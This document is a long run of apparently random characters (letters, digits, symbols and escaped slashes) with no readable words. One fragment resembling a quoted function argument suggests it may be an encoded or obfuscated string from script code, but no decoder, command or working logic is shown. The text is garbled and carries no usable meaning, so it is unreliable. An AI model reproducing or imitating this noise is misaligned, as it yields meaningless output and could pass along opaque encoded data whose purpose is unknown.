..AO3m.a.tzA \'m!wYioYrFHEwEjJhOxG*h+.w.nn..IM?FUsI0ZDp4.M.gmBiF\/gCzjF.q.377FqgZ.RgIjCtgYOJMyJ.GkJBCADp Z.Bn4 Y4q..T.3M#Bg.Ih.k.?m.Gw 3c2O.>m...CzGmF1GBmp.b U  hYIgYwIgGhi0hoZ..jMIcJEorl.. Y&jYlIgh..A.Nk[mLA. InhC.cNYJ  Acm A8mIq4g..ji.ujjmriA mSm6 OcOA YGYg .E.^.BI_3.vxkhq.lGJE\/W0hG#.t8*OOwfo.0q9C0IYBw.s3n8IZgYBFOOisBgqNY...E hgk.iCYw.O..pm..vzrI.DhI5!.gJ rG.z JZ\/hkzIhE l0F3CIkDg4^ SyOx.Gz CisA.gcCBDsGO,FhNmmggqSv i.wmckg.t.xcAQ mYDw ^I$CDtv&WxYJcDGOvA.omEdE!gjm4VC.xg Scgj hm.. y m9 9CIJ.Ds.hm7ntDY3>g. .\/PB.pz\/.G+wnJYSn.YSg^O[bifFg'),sni('isyz.ACmm.Ca3mbowD.AxgEEk.I.<iGqa.C".G411FE.l61M^5aY.Y8FAkFiwm.aCSEFxE.gCiN0G<o[mhF$GmCFw^\/bysC..0I#.i.yhx?dS(wvOJu.rgvhBF.\/e%vcAAgrI4CQ!EMzZ.1OZw\/ElEC0ihJ\/w z.a.pC.HEs9u.OG8_;0\/im0mOuDrAvog.c5Cgy.YhYythh.OqGw7gFYAgAFYI^TwxEm=x}E^GhO"OBYGG?.tI.sU.EM.hy{q0IC.EDZB#Zfw2g\/..Zgj#IgAJYJg.!rIi,GE.mnDlq.0..r6nnwSsFBsSOI2vh05i .fBDNzl8jhoadCImhmID.s.fC lgE.fQEvnmYvDJrgp>OII.4"gCihhCwJoE\/i+ghG$Fc2G?.5AOSh2tB4s.OTwwSwg.h.iMqMl!Ivt)|m.dsr<A>AEJ.E06Z.G.YOO.+iaqw\/0Cr.ICaxI..NOEvzv=bbQyk#hOgg.9.Dx....G.\/Zp.AwYm.vi2OmwIYhi MFmNjsAA.YN`YIwl&cCCso7Gs.N`JyNhJ.2rmB.^xBE.yG0Qy..wwhekh.sC}lY90wsYGXiZY.l\/mm.^;Ghf8ghbQr\/m.h.B..iIBJ.Dw7JgnFm.O.mmhmunFgECWhx.Zn\\CjOxDFm.FlhlFFI^O0lG[.FCDJ"9Jmxk4.O\/l..pSCDGEYNz.GOiaZY>]q-YA..JCyhCIgswor.E(EiODA..wADY(9\\...Y2HDTNpIEmY.COoEY7Fs.iOwBTps4Zi.Oa skCbgTl$zXkcyE0ljjyw:jYtyO@qy(G..iyZuig0ZsBwimp!Y!tGhp.)M.Bs.^pq$oOFGC=tYxm.Jlbk.m .hsi(GhsfhA0^.h0C D.BDY8AgnG..GNmYS.v.IZ^kghGkCqCwvNos\/.h mAIwwAYD(0jZ^sOpxJCiC.%\/.EFZOfgSoDy.h..hYI@AZ6gIuiJ^8w&yh\/3DmY?\'h.C.JwB.GY.@EF8.vvTMAJFl\/Sa CEwqqCti.mg gfDGSGY(CwggBT.0\/mhCw.YE.+ZpGJY.CGk?2OAY. Nu!Mghm\\AF-gmP AINmyOEpMn&8wB mBEzhCCumqagJYJ.4OxDC.Z|.or=rYN1g.Yixhbwhm.AaoG0.i.ZhvnG.f^wh.DOA`A wEEEs.G..qZgvk.nSCCEDhIg..DY.EZJOnIwPCh].m..XJ-aqBBJAmgm7OEE.iCksgDiEnH.F.43YGIZX13..P.CI\/EOsqf4Tl<]qADChN.b9EJ^JYOm2p2h.sGCY#akYto!=riFhwYom.hNOZA ]DYCY:.EwD[SpbA:bhC34lE0ZFmiwp3IBmE{.C  3i9{g$\/g|NmAylK<NxiYC+OEOEJO1Cj\\fLaSSvgmgYx.D.FFINGIwj+.ijkDI$fYsvDEmi+Z.gwBg:OqCz.NJl@w8v.IFx.Gjf.WBDCDMjTavF Ni.3.G..#E.g.CjwiGp`YVh.aMYFkx>BOcEgEZTw...s.imgGtErIgkg285.SPmmwC>BCl9saAh.rhwFkYZm.A0.JIEw..I`mIw^ IIxwiD jIJI.6BpZSkplI(.gm&ODa.JShAdB0hhbm.cFFGBa^%8pgJmlYEp\/.sGwwIyJ..iIiagGY.JEiCMOCf..ZjwfZqM.IgsbPsIAnmBzmrZc2.F..GIII. hF06lB4gZJ0.O.B)&DIztoXxX#m. srmI9nEr9mCmg#8g.h-EF...OyF^By.uoN dL8Johk.gvy.E4JmRAf.E.p FxZI^JT.&.C%^bh.$< C.O..EIIYmq.g.Ze^ikmDBI .ClD MCNc.YS2ZFsAD2 AZ.EZ,.:sZnYEBQ3IZ.g.i CB0Y.xc.%v.k0gg-0mhdwmiY.).;2hqCLuy.\/rh*4.9ENAZYgZ^.JECGE ^Ih7O.,C..ggp\/0Imj\/igtBhY.^BhjVlgSBYa&mYESYDYflgE#3o9tD.8M.k..t*w.Z;\/BYimy4.mIYYDX.*iqiYO<NGTIgIZYpo:.oIm.soIhG..e.l{.EGglDEuONYC8e9&$rnADBOmxnDTCmiI4.{&.ZI..ZZ31..Dhsgg.YytA sx.Uy. Qx.jYZInV>mm0EGIDuYglpgO.i MwV>gxh"Jxi.3EDvhK6.nChB8EE2B0.p.T.gmD..nixCy^.0\/<OIOfYhz!e\/GlamI..XzhQwGw.CJg .maBBm;o"BsFOlOJwG59hC1..BYm.wSwncI\/kxCfGl.6xE.gAnGj7.Z..GAsYC]w.EFZx.|Kt8qmIiN q.i\/w7+.kOA.A.gJxDGnA..bGmM.E}aalBsB_^.hBmm!f..r.neGIwVt+YhB.XJ3$xFcBtsJFBYZ3gmza.zn:CcsIdYnnRCJ.viOa.JIi.hChOrxYM8ImgqIilYZzgM V!iEk-0SmNmCOaZ^cYJ*xE)qOk\/YxIiN.V.KhA.0,CmpORyvwwgd)S.N^`J .6IS.!JICM.FqcG}ig.rS.Fi.0oEOCCoGIO4TgA#RT2wdIA\/2O\/y9S0.FJayw_g.EOAZy+IDuhgC..oYhJC"gTCg,Y.GYvKjS+G[I.FEg70kYmADftwYfxIGB#x2OhmagAw<.OIJAjImmnh.FIG$Dg1.y)Oci.2B.hFg.1mDpgiY9mm.mfZfDTIz\/.fCv.2mAoOJIF4gj.BSpMZmmgIg e3AYYS 0Cm0ws.wDOen9Yr=|Fh5O3Af.0OonExqO?;CE7.AFfm[pghm0 t.gi^gY{ZgGha^h9D^d.kaBj .lmqlI05dENChz,Z SC.aYmCYw4ShSmC.rG.w[CCCyAyLZDEE8.&C.oaCqTtm^ETkO&mEZ.3|AEJr!\/.TY0"hCn<s0hBDwItwg.8GGBmBwAhkOYhh.dgoIm=eCEEINxK.Yp!\/AdmME\/"h..q[uGC.pzmLmm,iJIsckCYh.JJBICO.mxNwYH JOOEqBnFIZ.?^mAGw$Ommj#EhShYSCGAx0nZJmD] [hzhwDADgo...YYEWCCyk\'_.yNA.ICC!bm*ps.ZsJ]DmOG.Jp.w8hG.3DmDCiF.:Yp4ACGd.fCcsA.hd5Igp0O1.ajY2!YEl4\'^Ogyhx.gY..e).6fm.Tw.rgO8%B"g.h*lUtIPs.k..)Cmm .hh0gA.IGM9lY?7g.C,kgmmDI%nvslh2g:ro ...TYMI.g.i.N0.OMOGNLAB.JoD E iUn_94vfm5!EBEdhu wm3E|GAb :\/oh.G.ErjzGA<nI.IrCI. |IOiN\'N.ucmywlgm.wIJEhGAmJE&MglG\'`gA}iYEgtr8mq JmxTi.FR^gxjt.,I 8.o4jhiwSi.kgrICwhgmCfcZ.an^lIG\/vmx3iIaFvGinipCvwxVQjOYEwCjQs.FqJACqY.vA6g=Jx.hwGXI.2gG)po8^hhmBY9wNYyIAA>+m3iOI1s.y^.mviELC 9EyP=sCiY.GC0.BgkT0{GD%M83iGIErAnwJNYItimiB"..Y.k.xAng3n9YfmF0cwkABcJ1GY....lgc$..*mmw_(IByvYjm@hvIh. CACgJA.#;p.mBhz\\Mght`%<sF..wkmFGCgi@i.A.twh.Ug9gpYU\\ic..mFF\\xA 0mkYvaj mJwBL.DmyBxiYID\'^?Y.E^mImh"JLT.gyCyrS..Aw7IIk.nOOYI@G9Z Chg";*EoB.Y.&CTBFGg!Jwhp.i3uDY.l..n.j9Q.D3tEM9I.yO 9l.EO OA!r-G7N@EiOp$ZsNEs.jsBc.DE(hEw|DT.ykMA0Ii.kC).J kT$pSe.A.ODBmNhJIGOs.\'NT7aK$BO...ZtxUYI.EY@_YGBwgYZCJF.k0EhRIAEx.A9HjI !xidtoh.mwhnsmY6.XYGgM..h4EOyhIFFB\'mqaJ DDxw8yI.r3ghGNv8fWgX.q4dDqZZN.kY2Q$MAw8FDEF6Cc0G.4.m 6.&Iy0dBYJCn5 ! D s..GAq..wO-qmAFssXm*IJCn.*ktwgJBqkCmGjI..72aYmOwLhhNJtFm.8.4Eg.Y0i ZY:yws:G0g0CN.5opIjACO@Cgxhm1O.ipC.GYv8^m@gCwh`dkj2o^oP#.ca.l8sr8t$*hl(CYDF^)yx.H JCO1}jYA$Z.Txi. k..Mc.05.a.vJfnaljAmJ Ckm.xgODYY.Zq2"ChIi.YGwEMckItgJmIjqG0g.TzOkI|GTImDJJD$\/gY\'CS\\o...iOtO.. TTCmDYkA S`gYq.Pghf.YVF.^t..Y..cmo .uYgFJ.0g(yM9vc.ZOCGmAhs-Y.ZCj BNCiyIhq?SIgg.8YtwYskyxgxch.Egm^8..0 UI"s( kih.YwmrqS1OGp8nDJJmOYsC..ZCPNz0us*E4g\/ck.NAoOmAiapBNhgxI"aAs.gEJY4mg\/yAy^.I;.IZ[&EsYAxfzG DYfsOmf2"!YY2r.SwErZd0yhTaY(.jCE]dID.wkDhD8kE..E.heFEDiOnODZ.YKIMgw4JJxU2IsOf O^gaFjgmutCYh.gv.xZImfCBg$.F O.bMmmmkkJFNP.+qnOgEhc.C.Z@BoDgIC.wmt.AFF.3c.iI\/mghv"N2.Cl.dY.C.wu\'a.Dm8  ..E fXgoICZOIAY ZmADGjCCpGFNFCnJOD.xWj8m0iC}jprxDwzYFGkD1h yGJYPwj.Ng*gb?rm@wwt YECm\'8>g..gIgg Dr.i..FwAN.mtE.s.Z.wCItCigsFZdhFq.JI.GIG.E.iCM.^...YC).50G\\sUhmDkwsbFo.rmuGZxawxGCBh, gDiJDgsgF-m.mmw ngm.lhHv]g sevZJqm9QYIh Z@wg5 mNY^.CCmgpmm#.\'DS#ZtCGY.N<YbgfyAAESsqghb.mwscT.aj#ICGh^mygY|IEBCLemMmmIh.ImG.a`OCff.O1Ja"GI..v0m.A.MA..O.%cGGCuIwGwAWhTZgCVvYfZ.gA9igA.ico4iAmY2Uo.iOZM joIg^tyFn.iu.zCw<ZwAgwIwIi.oY.Js.cFngYDYgiYgYnOMwjikhv+CBixw.w.-^TgmDrsOsgd+RwShmmlmig0lE+hIsy0. I..Y*s-IV.aMwga4k.wd8BZI5v.OTrnwFZgt.k.hCY.f^.pC.N CxG.\'SHgFv2sSUDA. B3BmzJS9Z.YJYtag.ZTSbfs.x..-iG0ZmyuYymuwhmBEE3oyri.wcgSzE w.gIFs0qtGGGZGp.wf.yZti.FmEGlWE.O^i.YmO?g.IIwt.h}C9Ynw4mCYYuDUIAmT8.h.^E.n.hZZSaF(gv^kME IF0gJFTsgq.LJhm"^29G&0XJ2%CSYxY+$P)DNJ.Cmp9gYks0sBCP.G.EAE:DPsm.JCGC0j^Y.mmeZjhhAZ^47CCEk6YMbmHSYMc.ktqiZIEgAgMOhI86BhygpGgGNmmkYHNqY4(FNBIBADkYrcIkf.w6IrYAX.9CCcC} D..OGb.OEgJ(Ow87Iw2NinYxDIC Mmqmw.,xGDmt..gGnwg!FB YZ.EOTyY%H#ZYmgYTG Y.iII3m CYh FpcEw]YFdJdDBaCiCCIgNOtxEYD 5F.bJ.gw= khp>aYf8nhPFwPBEkCG^C0YqDOkAmg0YvS&CVmgwCFYZ&khhCnoAm.g2w@mcEvCylnsrCh..ykUSDpiu>r? G^owc\/GDIy.Zj0EAwqh!^EgA.BkmZgO\/E.SFgslhNm2mEhEGZ+L0T NZYNEn.@)_ lGDYxd\/pp2"mm.gQJVgZj.Ah wE2.YYhoZF4.MBJo.y.sC..*xOI`6.thjAm.xZ\\GY6AA@8Igm0FMZqrg.jSsFv8CicoBOzs.JZoJI.AD.mS.i.EYIyEixP|Dg.BmZ.GI>AsG.AGRrOogB..Y;YIn\/ESaNZY.DZFMYhJAA|ECCzGYJDs\\#..qlgIw.mrw"C.gjmE 0GG8.CYGYEGAZM.Iwr.gsFiAElO.Y9AA. m94#gFmC JsswJhDwdP0".oA.jY0.ZmG9FEBii.p.s^`.STYZdjo,jhJ*Yp}YzNmiYGg fm..?aB3ICw.g...Y\/Z&CYrw..9a0B1G]EOIFO-OFvymhio;6Jwy.i 0aCJmdEkC.SM.mGm^ M+CmLchy..DwEMAAjkJpIa0<vCDcBYGADN^wimFjYtgtJOAkZ)!iq0.Y..0AEJwO.II .x^yYnPmCFlwwF.qIg.Kv.g.0jEssgzFjym2EwZ*p7vSElxqkI6Zoo6D.2.qB cI.\/0Jr .B2#4 kOZ^.YgY-umrOGm.M...hAqMOIImBDYmDz.%\/Ym4w.4Z.CcY#g.rYp^eJi5hMmKY9YIYEe{yggMCoA wgmwtFjY\\pi.O6M0A9moI Jm.oE.YmFO.wEpmm4FFhgHogf\/E0 Oky.Z6mghi.Ns!kS.E.Aqhypm.ha.F iclgB^qpfJhYOg.ywiwty.I +C&4sYYY.lYE#CE$ZZNmgf\/Nlsg!AlAyvYYq.qEG.OZBYNkygwyY0sqm0%ZaC5goC0J.qwv#tm.Z I.DoO?EGCZfwBgShpYm.hSyMDqgC\\aJDtFam6c.,9C=PmBYmOlkgE. Jh\/qI.SCA..B9Ckaw08C\/sgJI.dWZ^tA,NA.GCAkCdXRCqO.oE\/YAAhGDO*.H ZgE=o<YBY2gAso.ggnoi.c_nkCs_CB.F2. m.hw.C s>\/ J4hhe8^p\/.i9s.jmNYm..IssrmDFAH.42.mXo.iIOiqiOO2#&96JZ4tYwIf1AX.Mr5.qBCAEEW.YyFDgwu.zIIgEAl9tc.Jr^myYCD!GAbZh.IqZngBI.,\/IJSCjGC.Yk.ihg9Ic.MCADINTYd.OZgoLfMx6Z^r.AzMBG..YjN#.yGhIg66iCrGAjE^Y.8.4;hH.E.o\/.E.CYIIwm.Y]>ymm.mAZepsTY=F wEwIhYtZm.gGhGdSyYSs\'IYoAx.Y(mgm9m8FYiY ImBm.YDjgY GGlYowC^lZ+2Cfw^]gwcyd&.q."SjkIBM.wut9wwq>GY uEm&pJIr.uj ...pEg.gh..gJ5y.YEh(hgwbFCg.qhJM..GYIMi3sOC0gN.0wFyJ.yw=sIggms2OEA.Sai. DO.gCwwyFJIE.cG..Il...hywg)vEZmBKK.\/yM  H&N IYvmrlR.m.IBGI!n0M2MlO\'.jqCqc abG.Aok+CC^&YESmigz.AsGJCeth.#.y.hsOno}Y,hhkOt.I_.Q+Dyw2ZjwOvFYYEwGN hA1.xZw.goZmrgIYJDgYgAg!ESg3gDAM1j.D0.CnpY3.mCguF.TE&9mCDYDEY0IqB\/.hx}Zy.FYrrDE0yYkZhrIcF.z$IZ:1*.3kIwhDnsfhGFswYg.oG8CO?hZy^v]G^MzO.G.wCCYGC1Jns3I2C^Zw.AYIYgGMw:YI\\g9=^.OY"txG<MmmzkfzIJCc>G.gmsEmGLC3OiIG gSJ%pN wwYzx.mW.+G_ cmhesaGh mu .0)Cws@C.wsqwIF8E{hF0NaYZFBXwhZG-jsJiCvFTE^F"..Jlkz -o..*GZg9Ik`ISG5OVZEy.c0oM!sC..Od.,ABgpBwodJYSmCm^YsY.p0._vhh.j gGlpY.0s.p.wtAhs.Eb.gZ(mEf.FvFIZG43m.y.omxC..wh.Oa$t\/OG!miB3Dm m4AEwwMmJ<mDS)0^\/FD^8pOgm.zwOkYm.smEJs.xY..Ji&n6 mm" G.CJ.NGE@eg.]IeEluD.vNGDIghfZ>JEw| nwcy.r4q.hgSC-gIIY.mnipqsp.d9Yoa^B3&vs=S`kA\'gg.m.3Y.ryhIgEwYcw"xkd..swYJYZG>0Y^a^AA_|E.AC,ZF._s.p.ygxjYE.lR.Igh<J.mp2A0,h.E &.3IABG|phYZGHjaimIYYhNwhcw@s.JGpFcDGwUZm Y<yqmZJLyZ FChYIw.DYYDyM0CnZA.oDCOGChT.gMg%BC.[cYFj..:{BFvw.NI)..+Jjgw)YcD0y8pywmy6AT2BEOmZgj..mE.gkYKFFot.ECD^.G+.vG.Dek6I2E8Ah!DIJgEGYypXSG=O^.jwG.oFO.gYZ.AZ.gG8mFE..wkZ^.^GD1*.kVyhmEj..F.k^.D>tYsm..zH.g..qCq\/GO.\/gmItqh..bCNwCE.mmYwTDEGw.gCInKAgIvEy.EhN.EkcoM\/.JU.!.TgxJNmwt^ Ym9YilOm. "#h0xv..vvOhmpMgAINxbwNCJKl5.EB .mJgg.sr# #gDZmZJXaA+o0kFZI.9#^vOmD|v IkA..A 0EgZg1f.2AEy8nyNUk.JsY..GB4JStEYD3YEhU.f.BBHIzOMeCimhyqivg.$nFx+.mY.\'^pGNBG..#!Em.\\E rGwZgY.muhG..o?fZFEACy(iCJyYx^5ZfYC3g-p-.wCAJZYh.9mCy.BmkZ1.twYbaN@N!HE8O.mG.HEVCmw1Zi0Ehw CMOaBBr.gkg3m\/COiqAvqG.^IGmBj4^.cBgbR.YIYIh0CSwmDAxIzFBYOgYShMo ]wFYC.IhYdGBxISFY. mS..ZKBJ8IYYnggY.1.BrB.jOZXDgtm yg^lSJEn\/IlaBm0r1g.NEB .BgcOi0+YihDpS.A^3\'DmuA*YIFhpB^IZz.1.h.pm $G\/mim\/4GJ5YCvss0ZywJYB.Im9aC9gsTmh.q0hSGo.Hyr]s"!;..ms\/qBIGgh.mI hBEM.gmYjsJJO9 Wwp.YZIDEmqJmZ!vm3{\/zbry.Cd.v..tFn6fmZB.YAym%OwwOwY.?qIO>mr.wY5GxZtg9ppnn^U.YT.Im3.xw.G lIJ`g">8wm2wiJknjOeGaiJ..J.Zh^ryJYi90Cg}sha IGJdZk4Cnj i*.GiAeI0t..gmI"kNFIZ.sD.s.owjJOwkOtho.m.InY\\jwgo"l.h4Y..sOxlmFBiEgG....8JGi.qYIzA2krECDmcoF.mvYazTFh.m+DCa0Y YCI.pGiJAaGs5i..^.hBvJo4b\/]7DYog. WgiI7sgIGymCS8 Y^66h:5ga EloA^g2Dc%K:xG8JIcTLZv1m{.YJsONMqB3mwGx<A(mKpFmwGDo*yYov^ m*qxBxg.YfIg.zmv{m.h.;rYB CIwhh\/.yIJz-.\'CYh8lEOGiq}YCJY.zg.otsMeZ.m.. DmwC.A`mD\/.i..hmZEtY.S0.Gm2.wE#z.OI8mgIFwEAgZS(J wmY\/E.mFwfwGEsFA^&CF}:xFSYha a0oO1i&hcj9GhpCZh.DmepiByQB.mJkZOn.8hEC^E{w cp^mBC8\/y\\mmwODM8JJABCGYx{nh.kTYhG.\/yI.GwmoF0gIYa;foa.i(vCy.fZC0Bsg.;Gn:GolFs.O.rDcETO3OY.m.E-YgEBCEYgAm.$.Z:v.ghOFPlogIA.Y..xNihSzo$ea4).gY\/T^Y.JYgZ.ksTgEi..O6Ho ..bwpA^oAN.ywAyk. F.Gz8Cwj.xl0m.xnv?.BJaI.mIiCylI.Zng.aighMC.IGj)GTjmIDn9..Cw.\/MB]7b nhD..\/lw2fZ.\'>nNSF .Y8mDihqgngjBYgM.p..Y..jF?gT,WIJJYqd.y2EIoZNAYYPsJpy.d\/^FJOIknAI^YB7.mYTiY0Ig]JYx {qh..l..iC\/gEY%f..mABS?FI!8NAg.Txv?w4Y.ZSknY.Bw.CgJlG.YIxpAYCiC\/8DiR.@.pmw.Akm.7Oogwct M.mlh.IIFqggiMICB9Ni\\AID5 h.gI.Zw.!Yzg8Y.Y\/s.^Rs.4GTdCm^SxDY1FN hsggg!Amm^2_mw.owj.FagIkrmIM.oiCaYyF:h`TvAl.EA7x hIL.sS.9sBl-.& \/gg+gYlBgIJghGgwGhEArO2Jw.Y\\EC.hCY.FbEIEYCB9SXZNF(ZmpY.P.B.".^w]upOCwiox"=ECb.I#gG.+G0GFhC7C sIgIM8Ghop3E.DhaGAZI.4ihEnCOh.!.xBaS.5m =ZEwCm0 sF^.cmIpII.kkzgI ..^ 3UvgC8ihs.Ym+sI{Gw}p7?AM|%AD.I.g.MxDydJwh8IgYJxYZltGyvh6.CY. Jg50kgjJhBDgJsewY0^mIYihLI.G.oCZ.2.%Ym.gk^P..koZmAGB1.\/[.wgj.Y0CC.E$ iYOw.qmMA..hGyNg].mbIm4WN!AhE3wiwE.n\/mq l,v.\/7GD4^gCmmqO.AmnGN.mNCI&gs .BsoAJG,yFTko7Yhl.MmfCC^AC.\/qF*gwAEwYO0.mO..Zh.P...\/3g..YhCxY^..t.Dj]gikOG.GIkFD^I.N8L.Y..m.uT8I.}mCau_NTh.ncw>g.hsmsF|h gGkiw.gOs.C .ZwY.ZdZnygqg8`\/w.._yCwgIgnOkMm GmvhYYJhhBI0hZBEwjGbp.Z9.OrEfheGi.FZZXgM1jq.ErrxM 7zSsG!pY"pGJAgG.C.w..rOOhChGvCpQIghBYJvg 9mwdZgl&gMZjn4a1.GDY:.get.hmmgG=jocci. 4ODsgYZAYam"IIxpYgA3DBi..mF[O2@.rPhGxZxcY.rEk..LmCJ.wiASyhg.JYIEmY|GMIDA.Y^m"EI\/pu.^SO J$\/ C:jCySw0GVgmG4nwr.. CEVxtEhvvm1F1.vf F..^i..nZgJli8l.+z@Ck$^ZAxGVwkg|m.0i%^BZJC.EhlmhSM)JcZUT.[xyYJwwEkm IJ^ngUpJ.GwoCwn.0DhlBJ 8yoJp._3AgZ l]EBYIix.UI"j8EC{ Apgh=gJ2YCCNkG..IZ0B8ZYh2!..4YC.CZdxZ0.L^UIo6Y gJA.xCmGav.yG+YB\/gX.MsA^SZVCrr6I.YX.iA0SyDZF\/C.moms3JHfg kFIIGE1roDewZOCm^AYO.GEO3}o.mBJslZgI!qmI!JO0M_Yws$.8hF8B.Bm1J..Z.s|.3YQIAIrZ.fBs.[ mIOFDmO6A.JmcgCJwE.C"sEi.o.F.74A2.sIJZ@.3FDYgw\/g.Y.9"8rYwAGJ4"nhml$>Yh0 yMqJDOB>9B\/ .m1J#YGp8TEDZwH.G.mLgCmG@k2NA3Z<Yi.#omgBGxSi;tJ.^E.IQ.TF meEsENOo^g.\/BZA..B..YDZ0hAwdv2mIG5Y(DcwEF.Ix9gZqwIkvNoIkeF.AghCh.GE.OYY+yBY6J3wg.1Nm_Y)TG0iYt 8gMA!A.a.BpsY8wTiyTI.C(sRBGIp_C.qOEEO.kmIrYI.\\.DcYhwh0.Iik\'FCZLCy^gxgwI%AISFIm.0B0EGhZlAufmG.YF3hDh9h.oCwmcDnEBM\/yfsy`B1JIjMg.hYZjgGTm.wmI=Vk.m.DSeGOggmLA,,MFkF...FsBYOIg2hr!Ikwsgi.p\'c.SjE9u|x..bw.COJJJBqGj.:ZBD!C3fDZCp)M.asoEETn".\/y.ujEj.mFmGmk.DiD8CYOxqrAjYj\/\/OGZ.SEamy.AfIhG14J.Y#LT`$rjCOZNZMJ>ToJrMmm8IA;EJj^ZJ5g...wYsY\'cp2AE"k`nmFAsBfh9ZYAmBw+h2rA8\/F,cCggVg^mo.YOwgn..aY%S.\/w.B JIJmyll..?mGDAJihFo.iC.\/D8DY3yg.Z.xpeN0MFI[`Y(gSFf.@I.4OmMzn;Bt$DBFlmYQJla0.KlkY.smgAYepBEqm.GJk9hF..lM<hSF2klN.lICM...mEIhirGAAGhmwmg.yBC.mpjMsiszjGg.AOAKwmSznoY CEkZG.UnlOThgl_Ew.^mFGSJ\/NEj0Z +s i$hDM^m4XM?^y\/%egQhm*wC ..mvE}NSgGIkk.GrGw4J8OOfS.#n5jwZ9G4FGByB.g>YchYY2E3lI. I C{ovJd.w Fa$.4g\\.ZcmyY.g.DA.FfqZgc2.s.sO1g8w^IgOqF^rFYgggfCII..i.I.yrCIg\\I..8k.f3SmcCYA..OnnSCmhFsg.GKpkEsO9ggwp.I.Z TZ.rkCAtoE!w.m BmW-3.sC.Z\/.Z5yAoiGA.KYwg.g OY\\Nox_xrSi. kpACpF0OgS..qCDw.gFIAhgoJh\'jB.ODckODg|m:C?Cj.w.amGA\/yKCO.imyZrZEnY9mCwUFJ.m.SA.IrJ#Y.\/.XJmj 3Jm4jJCICIymo?$jnODym 4Am)0gwGhm0GZhB.zZmco.0Y6vCC fA!z.:hEhixmAMCvGZ.O.g^\\JhE\'CG;ihwOs^TtGhR4z.z8k\/BVZIzIJTD.CBYhg0gomoFB\'.g,..Sn+.gLZYTYGqJY^0gM+mA!.8qg.SDF^2kIn.GNy.Ip0\/.cd?g+h. IOghYNAr\/OIS#GIg.eYiI . fD.nB^pECJ3IgyI*ON,.aGYmgD,YDJ..6o.EEp"CYZjgghCa0EFhfB\/Cm+.B?hmyxxgBTm[iirlyA C..yNY%Zkjmx.h.+g.\\P.\/FwZYzMwSO( -o4.yhxGqg.DZYwBGFM.GgGl+\/onOl4g.wguWh3.=pIE"RD3YiwIfgB!Im}!gsgDChIg0Cggox?z.gY.nnG{J3gHo.DEf.FiOn,ojD? \/EyMTF.ZyCB6pAkvl.I.cmI gMm^jeBBIpmgI8GB@Wp]W.( m!m.Cgw..w.c.r3ZG.fC0ZyI8.kEaI"g.wm.IFh3E07Bm^\'h.hYE. IjmoT|YYg&2lmT.Vmmq0YA^Sh<>ApCD4J0mAJBmSGpEdJ^yGG0-kEY4Oy.US,.S..I0 Q@.Eh.VtZhYYiYAn.YJC{JMAZmt0.^Iq\'Ah3W=h.FZFIsnkzwC.kC4oN.CcBS1gMCYBIs1w(.xmiZvADh\/nJthIDEp..SCBgO4ACE@g9BqzEp#Sh.CZm.GsMQowYNBG5wwImAFB5CYZxpOM.!@s.OSOYj#yDycLmzEr,tOr{0G9.w.lIjm<Y.MCsg bvl. m7OhgzZlGwSmmYm.DdAmYYpm.mrmC\/s`G Yp!jYGEsY|qpvCG.*EhGJhvGm.%tk.5r0iyfWYJ#.ICI..wE@s t8F\/MBhOCb.XMo@CClChw.DcYlOEgIhyEZr.ABGS.y=p1CgCOY,gBiwYhgGBwGOEJYCiIulFBp D+[BNkmhhp.OESgImSOYIEp0|E.EgodA8Dn\/hygo%4a@NmwODyd.Y. GB!M.Ga7lgB.ghi8AOjDEr4HBCJDmYwgmYskd DB3. W k08hyAkT<AYY0)O=E1AAzExIDWpcyMhtS@xtBvaEbsYmCG.Em...YZOwN ezmJOw^w8.Pi...sC8Ju(4.him%GshrFIgi.ICwA0S..TYjJh.M)AiOBm7mO{3 . ciGqIk.eFgSAAjmn._<EuSIm+ w^lGw..fmuF9Zm5YB2gEwI0cvOCFw.d0.n%Ng.4+RyOqbGz.mbrIAdxgYFE3.2mI.. ].tC.kJYwfpYfhIm%8FOm&EmOrJ)cYxggdTtmAapY)nqj.oHgI..mTE\/m.gwwyBYGYhG5dmkwGLq9GGm.#.GEIEJkGOBCxGCglp)OE4AZ&ISq-rgz8B%hsP\'mjmY^ GvOYIBtChg\\m\'OMfSR.mSSbiYYnXAlmE^..mgg{,F.EUY4$nJQEmE,I*lEJ. !($i mB.YYgY`JAB.DtE^91Yp"COw)}I.xFmk00YwC.d.1gx AYF BtJ.IlAkiEG.Ks=qmI.-x.A.S..xhdIl^I+zgokWAB.hh.0..?Yvg m*xGgEroEcYOIrsY]G4GD.0nIGY.Y..yW@.\/mm98zsEAvO.ZCZ.k^I5i.*8gMpCY EIqkrkm.x.SNmENkCGmdsYp_mgmqSg!EcsmmxYyY<iO@qIq7.YWhGO..ikJwhA. ac0mZ..mgEMG2..0g^ZIOE7kzOD?i0wY $Y\/glYa5Of.qnE.=z.gWi\/wGTCI9yGO| wA.r|Ct.G0G..vZY!.*y@^JwYwGgmOBIxGi|ggJ(M.DIMZ.\/mAGpm.9mi.<@mmIv#.Jr`.j9tGqeEO\/.k@lmwTg9v^.9kD.azEiOgCg.x.Fk%.IOmBvmZ...G\/.G.e`}GDIYiTgA.BME^DY.OE3h 3ZDYAYMl (CqGu,YBY2OI.C|gOG3FjG.E.2nAZh4DPm.^ !C.3.g.m0.Z\/VDawgsnEoDE.tYmgn .ImY53JB2mGd.GBI.GIviFEv.C.Y(e.YLG.AO+GJAgv.NAO3I.jyASBBmIcATYy =I.p.9PSw.o ..Z5\/ZYDrkIBZ..-CAI97mDMg\\p.6Fi. .e3.rsCCS&#5O}^IGOqm\\IsgOoc4hChJF\\.OODxiB.mZrBY.hCIoE8gA F\/rF.yjJ.s...w\\.k9gDiE)jhOCAiimx\'oZ.mpSp4tggky2.wJrN.wGsF9gvmk.ZArNi7.4k9Yhraw&GcqgDFg.nYC0 O0mRBuqSpGCJI4.pEGByBvqgED?DWmsnChw^Df.JAkCY.hmw.M#tAFq@YaEFD.[DImm7OCpp|wb*CSEbOmzEgG3pf.J.*V^Ei.fSA.lF(MfMZi!CI..oDYJB>$jgrGlwhEG8gE9..xWwY ;FjZ.YmCEtihkFO.GfkNE^zB.iAhF.xjOS5kDCJ.hF?dZh..dowbhbGYYseG.xmB:iJO4gEh[y.FvwGCYhchCGG\'.C#.AC20zZD\/jYGh8s..#tg$Dm"\/ tJFmc.O|Zyijg!EamG.Dwl rsJOEeJv\/DEghOqgv vOGI7OCO^CpYpn9ywZihCE0.m..GYyEIJluJ*w .l.YCZ^^B.*.8gN..9ETgxsYwShD6Di5l ..IY(f[rBJJxyE.IyyZg1TBNXF..Ct.gBBJ..lFCmCzNwm=wiI.FTakvnpZ%mqc..hDw.EakFYOk..igmCOOvy.h..ZZ.gGpGY.I@yFAYJ0JpqGggh. 